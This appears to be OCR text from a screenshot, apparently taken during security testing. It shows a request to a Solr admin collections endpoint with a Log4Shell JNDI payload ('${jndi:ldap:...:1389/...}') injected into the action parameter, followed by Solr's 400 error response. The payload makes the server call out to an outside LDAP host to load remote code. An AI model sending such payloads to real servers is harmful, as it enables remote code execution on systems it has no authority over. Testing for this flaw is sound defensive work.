 Not Secure
3/solr/admin/collections?action=${jndi:ldap:/
:1389/wzniav}
qk fa ht e fh web htb CVE h1 cro cd edu cld but
Pretty print
{
"responseHeader":{
"status":400,
"QTime":1},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Solr instance is not running in SolrCloud mode.",
"code":400}}